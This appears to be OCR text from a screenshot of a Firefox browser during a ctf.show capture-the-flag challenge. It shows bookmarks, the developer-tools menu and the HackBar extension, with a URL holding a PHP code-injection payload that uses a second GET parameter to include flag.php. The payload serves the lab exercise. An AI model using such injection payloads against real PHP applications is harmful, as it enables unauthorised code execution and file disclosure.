 b652098a-3540-499c-bc6a-c578c2e9e18e.challenge.ctf.show/?c=include$_GET[1]%0A?>&1=flag.php
火狐官方站点 PHP基础学习笔记1 - ... Python3 列表 | 菜鸟... 攻防世界 5. 语言与框架 — We... 同IP网站查询,C段查询...
不显示
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b652098a-3540-499c-bc6a-c578c2e9e18e.challenge.ctf.show/?c=include$_GET[1]%0a?>&
1=flag.php
Split URL
Execute